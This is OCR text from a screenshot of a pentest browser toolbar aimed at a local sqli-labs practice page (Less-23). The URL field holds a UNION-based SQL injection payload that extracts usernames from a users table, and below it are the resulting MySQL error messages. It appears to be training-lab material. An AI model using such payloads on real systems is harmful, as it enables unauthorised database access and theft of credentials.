 utual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://127.0.0.1/sqlilabs/Less-23/?id=
RL
-1' union select 1,group_concat(username),3 from users and '1'='1
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
arning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Data\secquan\tools\Environment\PhpStudy\PHPTutorial\WWW\sqlilabs\Less-
23\index.php on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'and '1'='1' LIMIT 0,1' at line 1